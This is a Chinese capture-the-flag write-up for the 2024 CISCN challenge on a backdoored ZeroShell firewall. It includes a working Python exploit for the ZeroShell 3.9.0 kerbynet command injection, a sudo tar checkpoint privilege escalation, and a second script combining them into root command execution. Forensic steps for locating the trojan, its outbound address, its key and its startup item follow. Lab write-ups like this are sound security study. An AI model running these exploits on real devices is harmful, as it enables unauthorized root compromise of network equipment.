外联木马分析-ciscn
https://github.com/CTF-Archives/2024-ccbciscn
https://bili33.top/posts/CTF-CISCN2024-Preliminary-round-Writeup/
靶机来自2024年长城杯ciscn ,个人比较感兴趣,因此继续做一遍
小路是一名实习生,接替公司前任网管的工作,一天发现公司网络出口出现了异常的通信,现需要通过回溯出口流量对异常点位(防火墙)进行定位,并确定异常的设备。然后进行深度取证检查(需要获取root权限)。现在需要你从网络攻击数据包中找出漏洞攻击的会话,分析会话编写exp或数据包重放获取防火墙设备管理员权限,查找防火墙设备上安装的木马,然后分析木马外联地址和通信密钥以及木马启动项位置。
1 zeroshell
背景就是一台防火墙设备存在相关rce漏洞,因此被注入了相关外联木马。
1.1 攻击流量
其实就是利用了自带的后门进行命令执行。然后分析流量明文找到flag
因此我们仿照着攻击路径,针对防火墙进行攻击,拿到对应的权限
1.2 rce
import requests
import optparse
import timeparser = optparse.OptionParser()parser.add_option('-u', '--url', action="store", dest="url", help='Base target uri (ex. http://target-uri/)')options, args = parser.parse_args()
if not options.url:
print('[+] Specify an url target')
print('[+] Example usage: exploit.py -u http://target-uri/')
print('[+] Example help usage: exploit.py -h')
exit()uri_zeroshell = options.urlsession = requests.Session()
def command(): # 进行一个漏洞是否存在的探测
try:
check = session.get(uri_zeroshell + "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aid%0A'")
if check.status_code == 200:
flag = True
print('[+] ZeroShell 3.9.0 Remote Command Execution')
time.sleep(1)
print('[+] Success connect to target')
time.sleep(1)
print('[+] Trying to execute command in ZeroShell OS...\n')
time.sleep(1)
check.raise_for_status()
while flag:
cmd = raw_input("$ ")
# 不停输入命令 进行命令注入点命令执行
payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A" + cmd + "%0A'"
uri_vuln = uri_zeroshell + payload
burp0_headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;
q=0.8", "Accept-Language": "en-US,en;
q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
res = session.get(uri_vuln, headers=burp0_headers, verify=False)
print(res.text[:res.text.rindex("<html>") / 2])
except requests.exceptions.ConnectionError as err:
print('[x] Failed to Connect in: '+uri_zeroshell+' ')
print('[x] This host seems to be Down')
exit()
except requests.exceptions.HTTPError as conn:
print('[x] Failed to execute command in: '+uri_zeroshell+' ')
print('[x] This host does not appear to be a ZeroShell')
exit()command()
提取 payload 其实就是一个url访问
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=’%0Asudo -l%0A’
并且还有一个提权可以从apache提权到root
/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=id
利用这个提权语句拿到root权限

由于一些上马的操作无法完成,我自己写了一个提权执行命令脚本
import requests# cmd 执行相关提权命令
def cmd():
Url=input("[+]Input Url")
payload1="/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec="
payload2="%0A'"
while(1):
cmd1=input("cmd$:")
payload=Url+payload1+"\""+cmd1+"\""+payload2
res=requests.get(payload)
print(res.text[0:res.text.index("<html>")//2])
if __name__ == "__main__":
cmd()

1.3 外联地址
找出受控机防火墙设备中驻留木马的外联域名或IP地址,结果提交形式:flag{xxxx},如flag{www.abc.com}
我们可以看一下我们的进程的连接情况,端口开放情况。相对应的就有可能外联驻留木马的一些痕迹。

1.4 木马位置
请写出木马进程执行的本体文件的名称,结果提交形式:flag{xxxxx},仅写文件名不加路径
这个属实是没写出来,我的想法是利用ip 找到对应进程的pid 但是很抽象。

我们无法发现对应的pid 因为连接已经断掉了。因此只能去取证分析因为有内存和磁盘
我们利用Diskgenius 挂载。

目前已经知道外联木马的外部ip地址。查看磁盘中的文件关联.直接根据外联的ip去搜索对应的文件

可以看到直接其实就是nginx
1.5 木马通信密钥
ida分析 nginx 怎么说呢这我也不会。 直接分析吧。搜素对应的公网ip 总能看到一些东西

1.6 木马启动项
直接搜索木马名字看看谁内部包含
找到启动项